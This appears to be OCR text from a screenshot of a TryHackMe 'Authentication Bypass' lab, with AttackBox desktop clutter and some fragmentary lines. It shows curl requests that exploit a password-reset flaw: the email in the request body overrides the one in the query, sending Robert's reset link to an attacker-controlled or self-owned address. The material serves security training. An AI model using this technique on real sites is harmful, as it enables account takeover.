 TryHackMe | Authentication Bypa
tryhackme.com/room/authenticationbypass
user@tryhackme$ curl 'http://10.10.234.253/customers/reset?email=robert%40acmeitsupport.thm'
-H 'Content-Type: application/x-www-form-urlencoded' -d
'username=robert&email=attacker@hacker.com'
Acme IT Support
Reset Password
We'll send you a reset email to
attacker@hacker.com
For the next step, you'll need to create an account on the Acme IT support customer section, doing so gives you a
unique email address that can be used to create support tickets. The email address is in the format of {username}
@customer.acmeitsupport.thm
Now rerunning Curl Request 2 but with your @acmeitsupport.thm in the email field you'll have a ticket created on your
account which contains a link to log you in as Robert. Using Robert's account, you can view their support tickets and
reveal a flag.
hm account):
email=robert@acmeitsupport.thm'
name=robert&email=
Correct Answer
Applications Places System Sun 13 Feb, 20:56 AttackBox IP:10.10.6.170
root@ip-10-10-6-170: ~
File Edit View Search Terminal Help
root@ip-10-10-6-170:~# curl 'http://10.10.234.253/customers/reset?email=rober
t@acmeitsupport.thm' -H 'Content-Type: application/x-www-form-urlencoded' -d
'username=robert&email=shaunna@customer.acmeitsupport.thm'
THM AttackBox
1h 45m 36s
9+
12:56 PM
2/13/2022
2